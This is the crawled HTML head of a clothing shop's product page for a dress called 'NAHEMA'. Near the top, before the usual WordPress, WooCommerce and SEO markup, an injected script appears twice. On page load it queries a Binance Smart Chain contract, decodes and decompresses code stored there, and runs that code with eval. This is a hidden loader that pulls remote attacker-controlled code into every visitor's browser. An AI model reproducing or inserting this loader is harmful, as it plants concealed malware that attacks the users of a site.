

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cezanne.pk/product/nahema/
body_size: 33406
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
  	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cezanne.pk/xmlrpc.php">

	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NAHEMA - Cezanne</title>
	<link rel="canonical" href="https://cezanne.pk/product/nahema/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAHEMA - Cezanne" />
	<meta property="og:description" content="Net Embroidered Hand Made Front body Net Embroidered back body. Net Embroidered Front and back Kali. Net Embroidered sleeves and Dupatta. Organza Embroidered Border. Dyed Raw Silk Trouser." />
	<meta property="og:url" content="https://cezanne.pk/product/nahema/" />
	<meta property="og:site_name" content="Cezanne" />
	<meta property="og:image" content="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg" />
	<meta property="og:image:width" content="1708" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cezanne.pk/product/nahema/","url":"https://cezanne.pk/product/nahema/","name":"NAHEMA - Cezanne","isPartOf":{"@id":"https://cezanne.pk/#website"},"primaryImageOfPage":{"@id":"https://cezanne.pk/product/nahema/#primaryimage"},"image":{"@id":"https://cezanne.pk/product/nahema/#primaryimage"},"thumbnailUrl":"https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg","datePublished":"2023-03-16T10:51:12+00:00","breadcrumb":{"@id":"https://cezanne.pk/product/nahema/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cezanne.pk/product/nahema/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cezanne.pk/product/nahema/#primaryimage","url":"https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg","contentUrl":"https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg","width":1708,"height":2560},{"@type":"BreadcrumbList","@id":"https://cezanne.pk/product/nahema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cezanne.pk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://cezanne.pk/shop-2/"},{"@type":"ListItem","position":3,"name":"NAHEMA"}]},{"@type":"WebSite","@id":"https://cezanne.pk/#website","url":"https://cezanne.pk/","name":"Cezanne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cezanne.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.1.2.1');</script>
<link rel="alternate" type="application/rss+xml" title="Cezanne &raquo; Feed" href="https://cezanne.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cezanne &raquo; Comments Feed" href="https://cezanne.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cezanne.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcezanne.pk%2Fproduct%2Fnahema%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cezanne.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcezanne.pk%2Fproduct%2Fnahema%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://cezanne.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cezanne.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cezanne.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//cezanne.pk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cezanne.pk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://cezanne.pk/wp-content/plugins/variation-swatches-for-woocommerce-old/assets/css/frontend.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='uomo-webfont-css' href='https://cezanne.pk/wp-content/themes/uomo/css/webfonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://cezanne.pk/wp-content/themes/uomo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://cezanne.pk/wp-content/themes/uomo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://cezanne.pk/wp-content/themes/uomo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cezanne.pk/wp-content/themes/uomo/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cezanne.pk/wp-content/themes/uomo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cezanne.pk/wp-content/themes/uomo/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cezanne.pk/wp-content/themes/uomo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://cezanne.pk/wp-content/themes/uomo/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='sliding-menu-css' href='https://cezanne.pk/wp-content/themes/uomo/css/sliding-menu.min.css?ver=0.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='uomo-wc-quantity-increment-css' href='https://cezanne.pk/wp-content/themes/uomo/css/wc-quantity-increment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uomo-woocommerce-smallscreen-css' href='https://cezanne.pk/wp-content/themes/uomo/css/woocommerce-smallscreen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uomo-template-css' href='https://cezanne.pk/wp-content/themes/uomo/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='uomo-template-inline-css' type='text/css'>
:root {--uomo-theme-color: #C32929;--uomo-text-color: #767676;--uomo-link-color: #222222;--uomo-heading-color: #222222;--uomo-theme-hover-color: #992020;--uomo-theme-color-001: rgba(195, 41, 41, 0.01);			  --uomo-theme-color-01: rgba(195, 41, 41, 0.1);--uomo-main-font: 'SofiaPro';--uomo-main-font-weight: 400;--uomo-heading-font: 'SofiaPro';--uomo-heading-font-weight: 600;}
/*# sourceURL=uomo-template-inline-css */
</style>
<link rel='stylesheet' id='uomo-style-css' href='https://cezanne.pk/wp-content/themes/uomo/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cezanne.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"captionEl":false},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
